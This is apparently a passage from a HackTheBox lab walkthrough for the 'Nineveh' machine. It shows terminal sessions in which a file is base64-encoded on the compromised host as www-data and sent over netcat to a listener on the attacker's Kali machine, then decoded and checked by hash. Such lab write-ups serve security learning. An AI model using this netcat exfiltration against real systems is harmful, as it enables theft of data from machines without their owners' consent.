 www-data@nineveh:/var/www/ssl/secure_notes$ base64 -w0 nineveh.png | nc 10.10.14.3 558
www-data@nineveh:/var/www/ssl/secure_notes$ md5sum nineveh.png
353b8f5a4578e4472c686b6e1f15c808  nineveh.png
www-data@nineveh:/var/www/ssl/secure_notes$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# nc -nlvp 558 > nineveh.png.b64
listening on [any] 558 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.43] 48326
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# cat nineveh.png.b64 | base64 -d > nineveh.png
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# md5sum nineveh.png
353b8f5a4578e4472c686b6e1f15c808  nineveh.png
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─#